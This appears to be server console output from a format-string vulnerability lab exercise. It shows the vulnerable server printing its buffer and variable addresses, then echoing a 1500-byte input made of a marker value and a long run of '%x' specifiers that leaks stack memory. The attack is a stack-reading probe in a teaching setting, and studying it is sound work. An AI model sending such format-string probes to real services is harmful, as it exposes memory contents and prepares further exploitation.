 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd6b0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd5d8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ��1122334410008049da580e532080e61c0ffffd6b0ffffd5d880e62d480e5000ffffd6788049f6effffd6b00648049f3780e53205dc5dcffffd6b0ffffd6b080e972000000000000000000000
00000447fdf0080e500080e5000ffffdc988049eefffffd6b05dc5dc80e5320000ffffdd640005dcaabbccdd782578257825782578257825782578257825782578257825782578257825782578257825782578257825
7825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825782578257825
78257825782578257825782578257825The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)